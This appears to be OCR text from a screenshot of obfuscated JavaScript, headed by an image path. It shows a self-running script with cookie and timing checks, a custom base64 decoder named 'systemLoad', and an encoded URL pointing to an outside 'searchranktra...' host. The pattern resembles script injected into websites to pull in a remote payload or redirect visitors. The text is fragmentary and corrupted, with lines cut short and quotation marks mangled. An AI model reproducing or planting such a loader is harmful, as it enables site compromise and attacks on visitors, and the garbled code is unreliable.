
(function()
{try{if(document.getElementById&&document.getE
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘ht
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)d
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZ
window!=='undefined'&&window.__rl===u)return;va
d=new